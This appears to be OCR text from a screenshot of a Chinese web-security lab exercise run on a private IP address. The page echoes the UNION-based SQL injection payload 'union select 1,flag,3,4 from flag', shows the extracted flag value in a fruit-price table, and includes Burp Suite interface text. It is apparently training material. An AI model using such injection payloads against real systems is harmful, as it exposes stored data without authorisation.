 管理员遗失的凭据
192.168.246.128/pentest/test/15/
搜索
最常访问
您改变了浏览器发送的数据，并输入了union select 1,flag,3,4 from flag
如果正确显示了得到的结果，请截图证明!!!
今日水果特价,欢迎选购!
清仓大处
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.09
数量:70
名称:204f704fbbcf6acf398ffee11989b377
价格:3
数量:4
Burp Suite Professional v1.7.37 - Temporary Proje
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off
Raw Headers Hex
Name